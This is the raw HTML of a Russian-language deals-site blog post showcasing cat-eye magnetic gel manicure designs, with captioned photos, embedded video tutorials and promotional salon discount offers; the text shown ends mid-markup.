<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnaia-baleryna-1024x1024.jpg" alt="Маникюр кошачий глаз" class="wp-image-74416" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnaia-baleryna-1024x1024.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnaia-baleryna-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnaia-baleryna-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnaia-baleryna-768x768.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnaia-baleryna-65x65.jpg 65w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnaia-baleryna.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<p>Среди трендов 2023 множество вариантов красивых цветов для каждого сезона. Оранжево-желтый, яркий синий, коралловый – для лета. Насыщенный красный, сине-фиолетовый, темный чернильно черный, чайный – для зимы. Нежные, светлые оттенки голубого, зеленого, розового – для весны. А для осени, например, подойдет теплый и земной терракотовый или бордовый колор. Палитра цветов шеллака кошачий глаз позволяет подобрать то, что нужно именно вам.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj1-1024x1024.jpg" alt="Красный кошачий глаз" class="wp-image-74417" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj1-1024x1024.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj1-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj1-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj1-768x768.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj1-65x65.jpg 65w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj1.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/chernyj8.jpg" alt="Чернильный кошачий глаз " class="wp-image-74418" width="754" height="713" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/chernyj8.jpg 479w, https://blog.pokupon.ua/wp-content/uploads/2021/04/chernyj8-300x284.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/chernyj8-65x60.jpg 65w" sizes="(max-width: 754px) 100vw, 754px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="708" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/chernyj2-1024x708.jpg" alt="Космический маникюр с дизайном звездное небо" class="wp-image-74419" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/chernyj2-1024x708.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/04/chernyj2-300x208.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/chernyj2-768x531.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/chernyj2.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>Космический маникюр с дизайном звездное небо</em></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-1024x1024.jpg" alt="Терракотовая кошка на осень" class="wp-image-74420" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-1024x1024.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-768x768.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-65x65.jpg 65w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>Терракотовая кошка на осень</em></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="826" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-lunnyj-1024x826.jpg" alt="Лунный маникюр с бордовым покрытием кошачий глаз для коротких ногтей" class="wp-image-74422" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-lunnyj-1024x826.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-lunnyj-300x242.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-lunnyj-768x620.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-lunnyj-77x62.jpg 77w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-lunnyj.jpg 1072w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>Лунный маникюр с бордовым покрытием кошачий глаз для коротких ногтей</em></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/french3-819x1024.jpg" alt="Стильный вариант френча на маникюре кошачий глаз" class="wp-image-74423" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/french3-819x1024.jpg 819w, https://blog.pokupon.ua/wp-content/uploads/2021/04/french3-240x300.jpg 240w, https://blog.pokupon.ua/wp-content/uploads/2021/04/french3-768x960.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/french3.jpg 1080w" sizes="(max-width: 819px) 100vw, 819px" /><figcaption class="wp-element-caption"><em>Стильный вариант френча на маникюре кошачий глаз</em></figcaption></figure></div>


<p>Кроме интересных цветовых решений, кошачий гель лак дает возможность играть с магнитным эффектом, создавая различную форму бликов: наискосок, ровный, фигурный, круговой и т.д.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-s-poloskoj-1024x1024.jpg" alt="Персиковый кошачий глаз" class="wp-image-74426" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-s-poloskoj-1024x1024.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-s-poloskoj-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-s-poloskoj-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-s-poloskoj-768x768.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-s-poloskoj-65x65.jpg 65w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnyj-s-poloskoj.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/fyoletovj8.jpg" alt="Фиолетовый кошачий глаз" class="wp-image-74427" width="751" height="789" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/fyoletovj8.jpg 670w, https://blog.pokupon.ua/wp-content/uploads/2021/04/fyoletovj8-286x300.jpg 286w" sizes="(max-width: 751px) 100vw, 751px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="653" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/seryj6-1024x653.jpg" alt="Серый кошачий глаз" class="wp-image-74428" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/seryj6-1024x653.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/04/seryj6-300x191.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/seryj6-768x490.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/seryj6.jpg 1128w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="781" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/persyk-1024x781.jpg" alt="Оригинальный маникюр на короткие ногти" class="wp-image-74430" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/persyk-1024x781.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/04/persyk-300x229.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/persyk-768x586.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/persyk-125x94.jpg 125w, https://blog.pokupon.ua/wp-content/uploads/2021/04/persyk.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>Оригинальный маникюр на короткие ногти</em></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="989" height="989" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/chernyj1.jpg" alt="Магнитная полоска, маникюр кошачий глаз" class="wp-image-74432" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/chernyj1.jpg 989w, https://blog.pokupon.ua/wp-content/uploads/2021/04/chernyj1-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/chernyj1-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2021/04/chernyj1-768x768.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/chernyj1-65x65.jpg 65w" sizes="(max-width: 989px) 100vw, 989px" /></figure></div>


<p>Чтобы делать маникюр с эффектом кошачьего глаза дома, кроме лампы понадобится набор покрытий (праймер, цветной гель лак, база, топ) и специальный магнит cat eye. Но если для вас это слишком кропотливое дело, напомним: <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/kiev/manikjur?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=manikjur" target="_blank" rel="noreferrer noopener" class="ek-link">со скидками от Покупона до 65%</a> каждый может позволить себе профессиональный маникюр с покрытием и красивым дизайном в салоне красоты.</p>



<p>Шеллаком кошка можно делать интересные дизайны даже с эффектом омбре, сместив магнитом частички с боков к центру или снизу вверх. Как создавать различные формы бликов, показано на видео</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="How To Use Cat Eye Gel Polish! | Cat Eye Gel Tutorial | Magnetic Nail Art Tutorial" width="1170" height="658" src="https://www.youtube.com/embed/4dT18u03pCA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<p>Кошачий дизайн омбре с круговыми бликами отлично смотрится на длинных <a href="https://pokupon.ua/kiev/narashhivanie_nogtej?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=narashhivanie_nogtej" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">нарощенных ногтях</a> – смотрите на видео</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Rainbow Cat Eye Gel Polish Nail Art | Modelones" width="1170" height="658" src="https://www.youtube.com/embed/yspi1gM3jVw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<h2 class="wp-block-heading" id="2">Дизайн «кошка» с декором: рисунки, стразы</h2>



<p>Несмотря на то, что само покрытие в стиле глаз кошки производит ошеломляющий эффект, нет предела совершенству и фантазии дизайнеров. Среди топовых элементов декора в 2023 – стемпинг, минималистические, растительные рисунки, анималистика на ногтях, все те же стразы, глиттер. Главное правило – не перегружать маникюр с украшением, максимум – акценты на одном-двух ноготках. Листайте подборку свежих идей и новинок для маникюра кошачий глаз с декором.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/oranzh.jpg" alt="Яркий маникюр на лето: стемпинг поверх кошачьего шеллака" class="wp-image-74435" width="755" height="759" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/oranzh.jpg 597w, https://blog.pokupon.ua/wp-content/uploads/2021/04/oranzh-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2021/04/oranzh-65x65.jpg 65w" sizes="(max-width: 755px) 100vw, 755px" /><figcaption class="wp-element-caption"><em>Яркий маникюр на лето: стемпинг поверх кошачьего шеллака</em></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/leopard1.jpg" alt="Анималистический стемпинг на маникюре кошачий глаз" class="wp-image-74436" width="751" height="745" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/leopard1.jpg 591w, https://blog.pokupon.ua/wp-content/uploads/2021/04/leopard1-300x297.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/leopard1-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2021/04/leopard1-65x65.jpg 65w, https://blog.pokupon.ua/wp-content/uploads/2021/04/leopard1-206x203.jpg 206w" sizes="(max-width: 751px) 100vw, 751px" /><figcaption class="wp-element-caption"><em>Анималистический стемпинг на маникюре кошачий глаз</em></figcaption></figure></div>


<p>Конечно, наиболее эффектно мистическое покрытие кошачий глаз смотрится на длинных ногтях.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Если ваши ноготки отказываются расти до нужной длины – не проблема, их всегда можно нарастить гелем или акрилом. Выбирайте мастера и делайте <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/kiev/narashhivanie_nogtej?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=narashhivanie_nogtej" target="_blank" rel="noreferrer noopener" class="ek-link">наращивание со скидкой до 55%</a> от Покупона.</p>
</blockquote>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/fyoletovyj2.jpg" alt="Эффектные нарощенные ногти и шеллак кошачий глаз" class="wp-image-74437" width="755" height="755" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/fyoletovyj2.jpg 600w, https://blog.pokupon.ua/wp-content/uploads/2021/04/fyoletovyj2-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/fyoletovyj2-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2021/04/fyoletovyj2-65x65.jpg 65w" sizes="(max-width: 755px) 100vw, 755px" /><figcaption class="wp-element-caption"><em>Эффектные нарощенные ногти и шеллак кошачий глаз</em></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/zelenyj2-819x1024.jpg" alt="Рисунки на ногтях" class="wp-image-74438" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/zelenyj2-819x1024.jpg 819w, https://blog.pokupon.ua/wp-content/uploads/2021/04/zelenyj2-240x300.jpg 240w, https://blog.pokupon.ua/wp-content/uploads/2021/04/zelenyj2-768x960.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/zelenyj2.jpg 958w" sizes="(max-width: 819px) 100vw, 819px" /><figcaption class="wp-element-caption"><em>Кошачий маникюр на длинных нарощенных ногтях: декор фольгой и растительным рисунком</em></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/serebrystyj-1024x1024.jpg" alt="Серебристый, хрустальный гель лак, акцент – флористический рисунок на одном пальчике" class="wp-image-74439" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/serebrystyj-1024x1024.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/04/serebrystyj-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/serebrystyj-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2021/04/serebrystyj-768x768.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/serebrystyj-65x65.jpg 65w, https://blog.pokupon.ua/wp-content/uploads/2021/04/serebrystyj.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Серебристый, хрустальный гель лак, акцент – флористический рисунок на одном пальчике</figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/stempynh5-1024x1024.jpg" alt="Анималистика на маникюре" class="wp-image-74440" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/stempynh5-1024x1024.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/04/stempynh5-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/stempynh5-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2021/04/stempynh5-768x768.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/stempynh5-65x65.jpg 65w, https://blog.pokupon.ua/wp-content/uploads/2021/04/stempynh5.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/stempynh-1024x1024.jpg" alt="Стемпинг и кошачий глаз" class="wp-image-74441" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/stempynh-1024x1024.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/04/stempynh-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/stempynh-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2021/04/stempynh-768x768.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/stempynh-65x65.jpg 65w, https://blog.pokupon.ua/wp-content/uploads/2021/04/stempynh.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>Синий кошачий глаз с нюдовым акцентом и рисунком в технике стемпинг</em></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/niudovye7.jpg" alt="Маникюр нюдовый" class="wp-image-74444" width="753" height="942" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/niudovye7.jpg 590w, https://blog.pokupon.ua/wp-content/uploads/2021/04/niudovye7-240x300.jpg 240w" sizes="(max-width: 753px) 100vw, 753px" /></figure></div>

	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акции
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="Маникюр" data-type="deals" data-lang="ru" data-slug="manikjur-koshachij-glaz">
				  						  	<option  value="31">Бердянск</option>
				  						  	<option  value="30">Белая Церковь</option>
				  						  	<option  value="1047">Борисполь</option>
				  						  	<option  value="32">Бровары</option>
				  						  	<option  value="22">Черкассы</option>
				  						  	<option  value="20">Чернигов</option>
				  						  	<option  value="26">Черновцы</option>
				  						  	<option  value="1048">Вишневое</option>
				  						  	<option  value="8">Днепр (Днепропетровск)</option>
				  						  	<option  value="2">Донецк</option>
				  						  	<option  value="1046">Ирпень</option>
				  						  	<option  value="7">Ивано-Франковск</option>
				  						  	<option  value="33">Каменец-Подольский</option>
				  						  	<option  value="34">Каменское (Днепродзержинск)</option>
				  						  	<option  value="9">Харьков</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницкий</option>
				  						  	<option  value="35">Константиновка</option>
				  						  	<option  value="36">Краматорск</option>
				  						  	<option  value="37">Кременчуг</option>
				  						  	<option  value="16">Кропивницкий (Кировоград)</option>
				  						  	<option  value="19">Кривой Рог</option>
				  						  	<option selected value="1">Киев</option>
				  						  	<option  value="23">Луганск</option>
				  						  	<option  value="17">Луцк</option>
				  						  	<option  value="5">Львов</option>
				  						  	<option  value="38">Лисичанск</option>
				  						  	<option  value="10">Мариуполь</option>
				  						  	<option  value="39">Мелитополь</option>
				  						  	<option  value="27">Николаев</option>
				  						  	<option  value="40">Никополь</option>
				  						  	<option  value="3">Одесса</option>
				  						  	<option  value="29">Александрия</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Ровно</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Северодонецк</option>
				  						  	<option  value="28">Симферополь</option>
				  						  	<option  value="43">Славянск</option>
				  						  	<option  value="24">Сумы</option>
				  						  	<option  value="14">Тернополь</option>
				  						  	<option  value="44">Трускавец</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Винница</option>
				  						  	<option  value="6">Запорожье</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/787964-manikyur-i-pedikyur-s-odnotonnym-pokrytiem-gel-lakom-v-studii-bloom-room-studio?utm_source=blog&utm_medium=text_links&utm_campaign=manikjur-koshachij-glaz">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/937686/data/main720x340/IMG_711820250513-356333-11lmmjm.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/787964-manikyur-i-pedikyur-s-odnotonnym-pokrytiem-gel-lakom-v-studii-bloom-room-studio?utm_source=blog&utm_medium=text_links&utm_campaign=manikjur-koshachij-glaz">
							<div class="card-title">
								Маникюр и педикюр с гель-лаком в Bloom Room Studio							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Киев, Бассейная улица, 21Б</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-38%</span>
							</div>
							<div class="prev-price">
								450 грн
							</div>
							<div class="fine-price">
																  279.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/792978-kompleksnyy-lechebnyy-pedikyur-ot-podologa-kateriny-nikolaychuk?utm_source=blog&utm_medium=text_links&utm_campaign=manikjur-koshachij-glaz">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/944524/data/main720x340/process-pedikura-domasnii-salonnyi-pedikur-uhod-za-nogami-i-nogtami-process-professional-nogo-pedikura-master-v-sinih-percatkah-delaet-pedikur20250902-384432-1ygv5az20250903-428134-ppohik.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/792978-kompleksnyy-lechebnyy-pedikyur-ot-podologa-kateriny-nikolaychuk?utm_source=blog&utm_medium=text_links&utm_campaign=manikjur-koshachij-glaz">
							<div class="card-title">
								Лечебный педикюр у подолога Катерины Николайчук							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Киев, Бориса Гмыри улица, 1Б/6</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-56%</span>
							</div>
							<div class="prev-price">
								900 грн
							</div>
							<div class="fine-price">
																  489.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/ru/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=manikjur-koshachij-glaz#campaigns" data-card-link="https://pokupon.ua/ru/search?q=Маникюр&utm_source=blog&utm_medium=text_links&utm_campaign=manikjur-koshachij-glaz#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показать все <br>
						<span class="bold">19 акций</span>
									</div>
			</div>
		</div>
	</div>
</div>



<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/niudovyj-1024x1024.jpg" alt="Нюдовый кошачий гель лак в качестве акцента и основное покрытие – рисунок крошка в стиле перепелиных яиц" class="wp-image-74445" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/niudovyj-1024x1024.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/04/niudovyj-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/niudovyj-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2021/04/niudovyj-768x768.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/niudovyj-65x65.jpg 65w, https://blog.pokupon.ua/wp-content/uploads/2021/04/niudovyj.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>Нюдовый кошачий гель лак в качестве акцента и основное покрытие – рисунок крошка в стиле перепелиных яиц</em></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="860" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/niudovyj-nohty9-1024x860.jpg" alt="Маникюр нюдовый кошачий глаз с глянцевым акцентом и наклейкой с бабочками на одном ногте" class="wp-image-74446" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/niudovyj-nohty9-1024x860.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/04/niudovyj-nohty9-300x252.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/niudovyj-nohty9-768x645.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/niudovyj-nohty9.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>Маникюр нюдовый кошачий глаз с глянцевым акцентом и наклейкой с бабочками на одном ногте</em></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="960" height="701" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/rysunok3.jpg" alt="Серебристый кошачий глаз в сочетании со стемпинговым рисунком" class="wp-image-74447" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/rysunok3.jpg 960w, https://blog.pokupon.ua/wp-content/uploads/2021/04/rysunok3-300x219.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/rysunok3-768x561.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /><figcaption class="wp-element-caption"><em>Серебристый кошачий глаз в сочетании со стемпинговым рисунком</em></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/rysunok.jpg" alt="Красивый фиолетовый кошачий глаз, акцент – черная подложка с рисунком" class="wp-image-74448" width="751" height="1001" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/rysunok.jpg 720w, https://blog.pokupon.ua/wp-content/uploads/2021/04/rysunok-225x300.jpg 225w" sizes="(max-width: 751px) 100vw, 751px" /><figcaption class="wp-element-caption"><em>Красивый фиолетовый кошачий глаз, акцент – черная подложка с рисунком</em></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/strazy-1-1024x1024.jpg" alt="Кошачий глаз дополнен стразами на белом шеллаке и стемпингом" class="wp-image-74449" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/strazy-1-1024x1024.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/04/strazy-1-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/strazy-1-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2021/04/strazy-1-768x768.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/strazy-1-65x65.jpg 65w, https://blog.pokupon.ua/wp-content/uploads/2021/04/strazy-1.jpg 1029w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>Кошачий глаз дополнен стразами на белом шеллаке и стемпингом</em></figcaption></figure></div>

<div class="wp-block-image">
